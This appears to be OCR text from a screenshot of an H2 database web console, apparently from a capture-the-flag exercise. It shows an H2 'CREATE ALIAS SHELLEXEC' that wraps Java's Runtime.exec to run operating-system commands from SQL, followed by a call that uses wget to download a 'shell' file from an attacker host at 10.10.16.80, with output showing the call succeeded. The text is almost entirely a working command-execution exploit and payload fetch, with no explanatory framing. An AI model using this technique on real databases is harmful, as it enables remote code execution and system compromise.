 localhost:8080/login.do?jsessionid=feb4e2cde0edfc7839a03c9c5b965231
Auto commit Max rows: 1000 Auto complete Off Auto select On
jdbc:h2:~/root
INFORMATION_SCHEMA
Users
H2 1.4.196 (2017-06-10)
Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext()
? s.next() : ""; }$$;
CALL SHELLEXEC(' wget http://10.10.16.80/shell')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return
s.hasNext() ? s.next() : ""; }$$;
Function alias "SHELLEXEC" already exists; SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return
s.hasNext() ? s.next() : ""; }$$ [90076-196] 90076/90076 (Help)
CALL SHELLEXEC(' wget http://10.10.16.80/shell');
PUBLIC.SHELLEXEC(' wget http://10.10.16.80/shell')
(1 row, 616 ms)